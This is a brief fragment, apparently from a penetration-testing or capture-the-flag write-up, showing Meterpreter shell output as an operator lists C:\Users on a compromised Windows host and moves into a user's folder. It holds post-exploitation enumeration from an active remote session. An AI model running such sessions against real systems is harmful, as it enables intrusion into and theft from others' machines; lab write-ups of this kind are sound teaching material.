 meterpreter > cd ..
meterpreter > ls
Listing: C:\Users
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 8192 dir 2017-07-21 02:56:23 -0400 Administrator
40777/rwxrwxrwx 0 dir 2009-07-14 01:08:56 -0400 All Users
40555/r-xr-xr-x 8192 dir 2009-07-13 23:20:08 -0400 Default
40777/rwxrwxrwx 0 dir 2009-07-14 01:08:56 -0400 Default User
40555/r-xr-xr-x 4096 dir 2009-07-13 23:20:08 -0400 Public
100666/rw-rw-rw- 174 fil 2009-07-14 00:54:24 -0400 desktop.ini
40777/rwxrwxrwx 8192 dir 2017-07-14 09:45:33 -0400 haris
meterpreter > cd haris